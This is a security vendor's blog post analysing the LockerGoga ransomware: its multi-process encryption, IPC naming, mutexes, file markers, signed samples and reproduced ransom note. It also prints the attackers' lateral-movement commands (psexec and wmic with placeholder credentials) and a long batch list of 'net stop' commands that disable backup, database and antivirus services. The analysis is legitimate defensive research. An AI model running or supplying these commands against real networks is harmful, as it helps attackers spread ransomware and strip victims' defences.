Blogs
The latest cybersecurity trends, best practices, security vulnerabilities, and more
ARCHIVED STORY
LockerGoga Ransomware Family Used in Targeted Attacks
By ATR Operational Intelligence Team · April 29, 2019
Co-authored by Marc RiveroLopez.
Initial discovery
Once again, we have seen a significant new ransomware family in the news. LockerGoga, which adds new features to the tried and true formula of encrypting victims’ files and asking for payment to decrypt them, has gained notoriety for the targets it has affected.
In this blog, we will look at the findings of the McAfee ATR team following analysis of several different samples. We will describe how this new ransomware works and detail how enterprises can protect themselves from this threat.
Technical analysis
LockerGoga is a ransomware that exhibits some interesting behaviors we want to highlight. Based on our research, and compared with other families, it has a few unique functions and capabilities that are rare compared to other ransomware families that have similar objectives and/or targeted sectors in their campaigns.
In order to uncover its capabilities, we analyzed all the samples we found, discovering similarities between them, as well as how the development lifecycle adds or modifies different features in the code to evolve the ransomware in a more professional tool used by the group behind it.
One of the main differences between LockerGoga and other ransomware families is the ability to spawn different processes in order to accelerate the file encryption in the system:

Like other types of malware, LockerGoga will use all the available CPU resources in the system, as we discovered on our machines:

Most of the LockerGoga samples work the same way but we observed how they added and removed certain types of functionality during their development lifecycle.
The ransomware needs be executed from a privileged account.
LockerGoga works in a master/slave configuration. The malware begins its infection on an endpoint by installing a copy of itself on the %TEMP% folder.

After being copied, it will start a new process with the -m parameter.
The master process runs with the -m parameter and is responsible for creating the list of files to encrypt and spawning the slaves.
The slave processes will be executed with a different set of parameters as shown below. Each slave process will encrypt only a small number of files, to avoid heuristic detections available in endpoint security products. The list of files to encrypt is taken from the master process via IPC, an interface used to share data between applications in Microsoft Windows. The communication is done through IPC using a mapped section named SM-
Here is the IPC technique used by LockerGoga:
- The master process (run as <LockerGogaBinary> -m) creates a named section on the system for IPC.
- The section is named “SM-tgytutrc”.
- The master ransomware process posts the filepath of the file to be encrypted to the named section “SM-tgytutrc”.
- This section is used by the slave processes to pick up the filepath and encrypt the target file.

Sandbox replication of slave process (encryption process) below showing:
- Obtaining access to the section created by the master process.
- Reading and encryption of a target file found based on the filepath specified in the named section.

The ransomware creates multiple slave processes on the endpoint to encrypt files. Some analysts believe this is the case simply because it speeds up the encryption process, but we are not convinced as the same outcome can be achieved via a multi-threaded approach in the ransomware process instead of a multi-process approach.
Instead, we suspect this approach is adopted for the following reasons:
- Footprint: If every encryption process encrypts only a small number of files on the endpoint and terminates, then the overall footprint of the attack on the system decreases since it may be difficult to co-relate multiple encryption processes to the same threat.
- Sandbox Bypass: Some sandbox-based detection systems monitor the threshold of the number of files written on the system and may co-relate it to the file extensions being written to. E.g. If a process reads, say, 200 files on the sandbox but only creates files with one specific extension (typical of ransomware – Extn “.locked” in the case of LockerGoga) then this can be considered anomalous behavior. LockerGoga may be able to bypass such detection techniques.
- File I/O based detection bypass: A multi-process-based approach makes sure that the amount of I/O (File/Disk I/O etc.) for each encryption process is within a certain limit, thus bypassing detection techniques that monitor exorbitant I/O based detection.
- Reliability: Even if one encryption process is manually terminated by an end-user, as long as the master ransomware process is running the files will continue to be encrypted by new slave processes. If the ransomware process does not use the multi-process approach, then terminating the ransomware process stops the encryption on the endpoint.
Username Administrator:

Username Tinba:

The author implemented a logging function that can be enabled if you callout the sample in execution using the parameter “-l” to store all the results in a file called ‘log.txt’ in the root C drive:

During execution we enabled the log function and saw how the ransomware encrypts the system, causing high CPU usage and opening the ransom note during the process. This is the aspect in an infected system:

As we executed the sample with the log function, we could access this file to check the status of the encryption. Obviously, this most likely a debug function used by the developer.

In order to know how the ransomware works, and with the help of the log function enabled, we could establish the order of LockerGoga to encrypt the system:
- Log file creation in the C: drive
- Folder and file enumeration
- File encryption & ransom note creation in the desktop folder.

One interesting thing to mention is that, before encrypting any file in the system, the malware will search for files in the trashcan folder as the first option. We are not certain why it takes this unusual step, though it could be because many people do not empty their recycle bins and the ransomware is looking to encrypt even those files that may no longer be required:

LockerGoga will start to enumerate all the folders and files in the system to start the encryption process. This enumeration is done in parallel, so we can expect the process wouldn’t take much time.
After the enumeration the ransomware will create the ransom note for the victim:

The ransom note was created in parallel with the encrypted files, and it is hardcoded inside the sample:

Like other ransomware families, LockerGoga will create the ransom note file to ask the user to pay to recover their encrypted files. We highly recommend not paying under any circumstance so as not to continue funding an underground business model. In case of a ransomware infection, please check https://www.nomoreransom.org
Below is an example of the ransom note content on an infected machine:
| Greetings! There was a significant flaw in the security system of your company. You should be thankful that the flaw was exploited by serious people and not some rookies. They would have damaged all of your data by mistake or for fun.
Your files are encrypted with the strongest military algorithms RSA4096 and AES-256. Without our special decoder it is impossible to restore the data. Attempts to restore your data with third party software as Photorec, RannohDecryptor etc. will lead to irreversible destruction of your data.
To confirm our honest intentions. Send us 2-3 different random files and you will get them decrypted. It can be from different computers on your network to be sure that our decoder decrypts everything. Sample files we unlock for free (files should not be related to any kind of backups).
We exclusively have decryption software for your situation
DO NOT RESET OR SHUTDOWN – files may be damaged. DO NOT RENAME the encrypted files. DO NOT MOVE the encrypted files. This may lead to the impossibility of recovery of the certain files.
The payment has to be made in Bitcoins. The final price depends on how fast you contact us. As soon as we receive the payment you will get the decryption tool and instructions on how to improve your systems security
To get information on the price of the decoder contact us at: |
In parallel of the ransom note creation, the files will start to be encrypted by LockerGoga with the .locked extension appended to all files. This extension has been broadly used by other ransomware families in the past:

LockerGoga has embedded in the code the file extensions that it will encrypt. Below is an example:

The sample has also configured some locations and files that will be skipped in the encryption process so as not to disrupt the Operating System from running.
All the files encrypted by this ransomware will have a specific FileMarker inside:

Note: The FileMarker identifies the ransomware family and the most likely version; in this case it is 1440.
During the investigation we identified the following versions:
- 1200
- 1510
- 1440
- 1320
Based on the binary compile time and the extracted versions, we observed that the actors were creating different versions of LockerGoga for different targets/campaigns.

After encrypting, LockerGoga executes ‘cipher.exe’ to remove the free space to prevent file recovery in the infected system. When files are deleted on a system, sometimes they are still available in the free space of a hard disk and can theoretically be recovered.

Samples digitally signed:
During our triage phase we found that some of the LockerGoga samples are digitally signed. We are observing from ATR that the latest ransomware pieces used a lower scale and more focused are released digitally signed:
- MIKL LIMITED
- ALISA LTD
- KITTY’S LTD
Digitally signing the malware could help the attackers to bypass some of the security protections in the system.
As part of the infection process, LockerGoga will create a static mutex value in the system, always following the same format:
MX-[a-z]\w+
Examples of mutex found:
MX-imtvknqq
MX-tgytutrc
MX-zzbdrimp
Interesting strings found
In our analysis we extracted more strings from the LockerGoga samples, with interesting references to:
- LockerGoga
- crypto-locker
- goga
| E:\\crypto-locker\\cryptopp\\src\\crc_simd.cpp E:\\crypto-locker\\cryptopp\\src\\rijndael_simd.cpp E:\\crypto-locker\\cryptopp\\src\\sha_simd.cpp E:\\crypto-locker\\cryptopp\\src\\sse_simd.cpp E:\\goga\\cryptopp\\src\\crc_simd.cpp E:\\goga\\cryptopp\\src\\rijndael_simd.cpp E:\\goga\\cryptopp\\src\\sha_simd.cpp E:\\goga\\cryptopp\\src\\sse_simd.cpp X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\crc_simd.cpp X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\rijndael_simd.cpp X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\sha_simd.cpp X:\\work\\Projects\\LockerGoga\\cl-src-last\\cryptopp\\src\\sse_simd.cpp |
The malware developers usually forget to remove those strings in their samples and we can use them to identify new families or frameworks used in their development.
Spreading methods:
The malware is known to be spread in the local network through remote file copy. To do that, a set of .batch files are copied to the remote machines TEMP folder using simple copy:
- copy xax.bat \\123.123.123.123\c$\windows\temp
The malware will copy itself and the tool PSEXEC.EXE to the same location. Once all the files are copied, the malware will run the .BAT file using the following command:
- start psexec.exe \\123.123.123.123 -u domain\user -p “pass” -d -h -r mstdc -s accepteula -nobanner c:\windows\temp\xax.bat
Each of these .BAT files contain lines to execute the malware on remote machines. They use the following command:
- start wmic /node:”123.123.123.123″ /user:”domain\user” /password:”pass” process call create “cmd /c c:\windows\temp\kill.bat”
The batch file above attempts to kill several AV products and disable security tools. At the end of the script, the malware copy on the remote machine is executed from
c:\windows\temp\taskhost.exe.
Due to the presence of these batch files and the fact that the malware binary makes no direct reference to them, we believe that the spreading mechanism is executed manually by an attacker or via an unknown binary. The path, username, and passwords are hardcoded in the scripts which indicate the attacker had previous knowledge of the environment.
The following is a list of all the processes and services disabled by the malware:
One batch file found in the infected systems where LockerGoga was executed will stop services and processes regarding critical services in the system and security software:
| net stop BackupExecAgentAccelerator /y | net stop McAfeeEngineService /y |
| net stop BackupExecAgentBrowser /y | net stop McAfeeFramework /y |
| net stop BackupExecDeviceMediaService /y | net stop McAfeeFrameworkMcAfeeFramework /y |
| net stop BackupExecJobEngine /y | net stop McTaskManager /y |
| net stop BackupExecManagementService /y | net stop mfemms /y |
| net stop BackupExecRPCService /y | net stop mfevtp /y |
| net stop BackupExecVSSProvider /y | net stop MMS /y |
| net stop bedbg /y | net stop mozyprobackup /y |
| net stop DCAgent /y | net stop MsDtsServer /y |
| net stop EPSecurityService /y | net stop MsDtsServer100 /y |
| net stop EPUpdateService /y | net stop MsDtsServer110 /y |
| net stop EraserSvc11710 /y | net stop MSExchangeES /y |
| net stop EsgShKernel /y | net stop MSExchangeIS /y |
| net stop FA_Scheduler /y | net stop MSExchangeMGMT /y |
| net stop IISAdmin /y | net stop MSExchangeMTA /y |
| net stop IMAP4Svc /y | net stop MSExchangeSA /y |
| net stop macmnsvc /y | net stop MSExchangeSRS /y |
| net stop masvc /y | net stop MSOLAP$SQL_2008 /y |
| net stop MBAMService /y | net stop MSOLAP$SYSTEM_BGC /y |
| net stop MBEndpointAgent /y | net stop MSOLAP$TPS /y |
| net stop McShield /y | net stop MSSQLFDLauncher$TPS /y |
| net stop MSOLAP$TPSAMA /y | net stop MSSQLFDLauncher$TPSAMA /y |
| net stop MSSQL$BKUPEXEC /y | net stop MSSQLSERVER /y |
| net stop MSSQL$ECWDB2 /y | net stop MSSQLServerADHelper100 /y |
| net stop MSSQL$PRACTICEMGT /y | net stop MSSQLServerOLAPService /y |
| net stop MSSQL$PRACTTICEBGC /y | net stop MySQL57 /y |
| net stop MSSQL$PROFXENGAGEMENT /y | net stop ntrtscan /y |
| net stop MSSQL$SBSMONITORING /y | net stop OracleClientCache80 /y |
| net stop MSSQL$SHAREPOINT /y | net stop PDVFSService /y |
| net stop MSSQL$SQL_2008 /y | net stop POP3Svc /y |
| net stop MSSQL$SYSTEM_BGC /y | net stop ReportServer /y |
| net stop MSSQL$TPS /y | net stop ReportServer$SQL_2008 /y |
| net stop MSSQL$TPSAMA /y | net stop ReportServer$SYSTEM_BGC /y |
| net stop MSSQL$VEEAMSQL2008R2 /y | net stop ReportServer$TPS /y |
| net stop MSSQL$VEEAMSQL2012 /y | net stop ReportServer$TPSAMA /y |
| net stop MSSQLFDLauncher /y | net stop RESvc /y |
| net stop MSSQLFDLauncher$PROFXENGAGEMENT /y | net stop sacsvr /y |
| net stop MSSQLFDLauncher$SBSMONITORING /y net stop MSSQLFDLauncher$SHAREPOINT /y | net stop SamSs /y |
| net stop MSSQLFDLauncher$SQL_2008 /y | net stop SAVAdminService /y |
| net stop MSSQLFDLauncher$SYSTEM_BGC /y | net stop SAVService /y |
| net stop MSOLAP$TPSAMA /y | net stop MSSQLFDLauncher$TPS /y |
| net stop MSSQL$BKUPEXEC /y | net stop MSSQLFDLauncher$TPSAMA /y |
| net stop SDRSVC /y | net stop SQLSafeOLRService /y |
| net stop SepMasterService /y | net stop SQLSERVERAGENT /y |
| net stop ShMonitor /y | net stop SQLTELEMETRY /y |
| net stop Smcinst /y | net stop SQLTELEMETRY$ECWDB2 /y |
| net stop SmcService /y | net stop SQLWriter /y |
| net stop SMTPSvc /y | net stop SstpSvc /y |
| net stop SNAC /y | net stop svcGenericHost /y |
| net stop SntpService /y | net stop swi_filter /y |
| net stop sophossps /y | net stop swi_service /y |
| net stop SQLAgent$BKUPEXEC /y | net stop swi_update_64 /y |
| net stop SQLAgent$ECWDB2 /y | net stop TmCCSF /y |
| net stop SQLAgent$PRACTTICEBGC /y | net stop tmlisten /y |
| net stop SQLAgent$PRACTTICEMGT /y | net stop TrueKey /y |
| net stop SQLAgent$PROFXENGAGEMENT /y | net stop TrueKeyScheduler /y |
| net stop SQLAgent$SBSMONITORING /y | net stop TrueKeyServiceHelper /y |
| net stop SQLAgent$SHAREPOINT /y net stop SQLAgent$SQL_2008 /y | net stop UI0Detect /y |
| net stop SQLAgent$SYSTEM_BGC /y net stop SQLAgent$TPS /y | net stop VeeamBackupSvc /y |
| net stop SQLAgent$TPSAMA /y | net stop VeeamBrokerSvc /y |
| net stop SQLAgent$VEEAMSQL2008R2 /y net stop SQLAgent$VEEAMSQL2012 /y | net stop VeeamCatalogSvc /y |
| net stop SQLBrowser /y | net stop VeeamCloudSvc /y |
| net stop SDRSVC /y | net stop SQLSafeOLRService /y |
| net stop SepMasterService /y | net stop SQLSERVERAGENT /y |
| net stop ShMonitor /y | net stop SQLTELEMETRY /y |
| net stop VeeamDeploymentService /y | net stop NetMsmqActivator /y |
| net stop VeeamDeploySvc /y | net stop EhttpSrv /y |
| net stop VeeamEnterpriseManagerSvc /y | net stop ekrn /y |
| net stop VeeamMountSvc /y | net stop ESHASRV /y |
| net stop VeeamNFSSvc /y | net stop MSSQL$SOPHOS /y |
| net stop VeeamRESTSvc /y | net stop SQLAgent$SOPHOS /y |
| net stop VeeamTransportSvc /y | net stop AVP /y |
| net stop W3Svc /y | net stop klnagent /y |
| net stop wbengine /y | net stop MSSQL$SQLEXPRESS /y |
| net stop WRSVC /y | net stop SQLAgent$SQLEXPRESS /y net stop wbengine /y |
| net stop MSSQL$VEEAMSQL2008R2 /y | net stop kavfsslp /y |
| net stop SQLAgent$VEEAMSQL2008R2 /y net stop VeeamHvIntegrationSvc /y | net stop KAVFSGT /y |
| net stop swi_update /y | net stop KAVFS /y |
| net stop SQLAgent$CXDB /y | net stop mfefire /y |
| net stop SQLAgent$CITRIX_METAFRAME /y net stop “SQL Backups” /y | net stop “avast! Antivirus” /y |
| net stop MSSQL$PROD /y | net stop aswBcc /y |
| net stop “Zoolz 2 Service” /y | net stop “Avast Business Console Client Antivirus Service” /y |
| net stop MSSQLServerADHelper /y | net stop mfewc /y |
| net stop SQLAgent$PROD /y | net stop Telemetryserver /y |
| net stop msftesql$PROD /y | net stop WdNisSvc /y |
| net stop WinDefend /y | net stop EPUpdateService /y |
| net stop MCAFEETOMCATSRV530 /y | net stop TmPfw /y |
| net stop MCAFEEEVENTPARSERSRV /y | net stop SentinelAgent /y |
| net stop MSSQLFDLauncher$ITRIS /y | net stop SentinelHelperService /y |
| net stop MSSQL$EPOSERVER /y | net stop LogProcessorService /y |
| net stop MSSQL$ITRIS /y | net stop EPUpdateService /y |
| net stop SQLAgent$EPOSERVER /y | net stop TmPfw /y |
| net stop SQLAgent$ITRIS /y | net stop SentinelAgent /y |
| net stop SQLTELEMETRY$ITRIS /y | net stop SentinelHelperService /y |
| net stop MsDtsServer130 /y | net stop LogProcessorService /y |
| net stop SSISTELEMETRY130 /y | net stop EPUpdateService /y |
| net stop MSSQLLaunchpad$ITRIS /y | net stop TmPfw /y |
| net stop BITS /y | net stop SentinelAgent /y |
